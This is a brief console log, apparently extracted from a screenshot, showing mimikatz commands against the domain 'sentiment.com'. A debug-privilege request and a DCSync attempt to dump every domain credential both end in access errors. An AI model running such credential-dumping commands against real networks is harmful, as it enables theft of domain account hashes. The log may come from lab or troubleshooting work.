 mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:sentiment.com /all /csv
[DC] 'sentiment.com' will be the domain
[DC] 'Win2012.sentiment.com' will be the DC server
[DC] Exporting domain 'sentiment.com'
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)